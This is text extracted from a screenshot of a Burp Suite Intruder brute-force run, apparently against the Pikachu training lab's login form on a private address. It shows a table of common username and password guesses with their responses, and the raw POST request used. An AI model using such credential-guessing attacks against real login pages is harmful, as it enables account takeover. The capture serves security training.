 Intruder attack 10
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length userna... Comment
0 200 35021
1 1 admin 200 35021
2 1 123456 200 35021
3 1 pikachu 200 35021
4 1 000000 200 35021
5 1 test 200 35021
6 1 abc123 200 35021
7 2 admin 200 35021
9 2 pikachu 200 35021
8 2 123456 200 35021
11 2 test 200 35021
12 2 abc123 200 35021
Request Response
Raw Params Headers Hex
POST /vul/burteforce/bf_form.php HTTP/1.1
Host: 192.168.123.103:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Origin: http://192.168.123.103:8000
Connection: close
Referer: http://192.168.123.103:8000/vul/burteforce/bf_form.php
Cookie: PHPSESSID=8un2n70lqkvclro7508ftlsot4
Upgrade-Insecure-Requests: 1
username=admin&password=ww&submit=Login
? < + > Type a search term 0 matches
Finished